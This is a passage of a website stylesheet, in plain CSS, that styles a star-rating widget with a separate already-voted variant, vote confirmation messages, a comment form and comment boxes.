color:#000000;
font-size:26px;
text-align:center;
}
/* rating */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating .current-rating{
	background: url(../images/rating_star.gif) left -1000px repeat-x;
}
.star-rating{
	position:relative;
	width:150px;
	height:30px;
	overflow:hidden;
	list-style:none;
	list-style-type:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating li{
	display: inline;
}
.star-rating a, 
.star-rating .current-rating{
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
}
.star-rating a:hover{
	background-position: left bottom;
}
.star-rating a.one-star{
	width:20%;
	z-index:6;
}
.star-rating a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating .current-rating{
	z-index:1;
	background-position: left center;
}	

/* SECOND STAR (ALREADY VOTED */


.star-rating2,
.star-rating2 a:active,
.star-rating2 .current-rating{
	background: url(../images/rating_star_2.gif) left -1000px repeat-x;
}
.star-rating2{
	position:relative;
	width:150px;
	height:30px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating2 li{
	display: inline;
}
.star-rating2 a, 
.star-rating2 .current-rating {
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
	cursor:default;
}

.star-rating2 a.one-star{
	width:20%;
	z-index:6;
}
.star-rating2 a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating2 a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating2 a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating2 a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating2 .current-rating{
	z-index:1;
	background-position: left center;
}


/* END SECOND STAR */

/* for an inline rater */
.inline-rating{
	display:-moz-inline-block;
	display:-moz-inline-box;
	display:inline-block;
	vertical-align: middle;
}
.voted_twice {
	background: #FFDDDD url(../images/rating_warning.gif) no-repeat 5px 50%;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:130px;
	font-size:11px;
	}
.voted {
	background:url(../images/rating_tick.gif) no-repeat 5px 50%;
	background-color: #E7FFCE;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:150px;
	font-size:11px;
	}
/* The text that displays the rating information */
.rated_text {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-bottom:5px;
	color:#CC00FF;
	margin-top: 10px;
	;
	width: 150px;
	float: left;
	}
.rated_text span {
display:inline;
	}	
/* Green text that shows 3.34/5 */
.out5Class {
	color:#00CC00;
	font-weight:bold;
	}
.percentClass {
	/* Insert styles here for the percentage display. Example (74%) */
	}
.votesClass {
	/* Insert styles here for the votes display. Example (2 Votes) */
	}
.topRatedList {
	padding:0;
	margin:0;
	}
.topRatedList li {
	list-style-type:none;
	}
/* end rating */

/*  comment form  */
	#stylized{
	border:solid 1px #cd0071;
	background:#ececec;
	}
	#stylized h3 {
	font-size:14px;
	font-weight:bold;
	margin: 3px 0px 8px 8px;
	}
	#stylized p{
	font-size:11px;
	color:#666666;
	margin-bottom:20px;
	border-bottom:solid 1px #cd0071;
	padding-bottom:10px;
	padding-left: 10px;
	}
	#stylized label{
		display:block;
		font-weight:bold;
		text-align:right;
		width:140px;
		float:left;
	}
	#stylized .small{
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:140px;
	}
	#stylized .right {
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:100px;
		float:right;
		margin-right:10px;
		margin-top:5px;
	}
	#stylized input{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	}
	#stylized textarea{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	display:block;
	}
	#stylized button{
	clear:both;
	margin-left:150px;
	width:125px;
	height:31px;
	background:#666666 url(../imgages/button.png) no-repeat;
	text-align:center;
	line-height:31px;
	color:#FFFFFF;
	font-size:11px;
	font-weight:bold;
	margin-bottom: 10px;
	}
.commentbox{
background-color: #ececec;
width: 450px;
padding: 10px;
}
.commentfooter{
background: url(../images/arrow.gif) 20px 0 no-repeat; /*20px 0 equals horizontal and vertical position of arrow. Adjust as desired (ie: 20px -5px).*/
padding-left: 58px;
padding-top: 1px;
margin-bottom: 1em;
font-size: 90%;
height:18px;
color: #4A4A4A;
}
.commentstitle {
font-size:16px;
font-weight:bold;
text-align:center;
margin-bottom:10px;
}

.mainbanner {
margin-bottom:10px;
text-align:center;
}